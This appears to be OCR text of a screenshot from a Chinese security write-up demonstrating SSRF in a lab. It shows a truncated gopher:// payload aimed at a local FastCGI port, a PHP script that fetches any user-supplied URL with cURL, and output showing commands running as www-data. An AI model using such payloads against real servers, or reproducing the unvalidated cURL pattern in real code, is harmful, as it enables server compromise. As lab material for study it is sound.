 不安全 | 192.168.43.166/ssrf.php?url=gopher%3A//127.0.0.1%3A9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%250
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str...
<?php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
y Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) -----Made-by-SpyD3r-----
HACK学习呀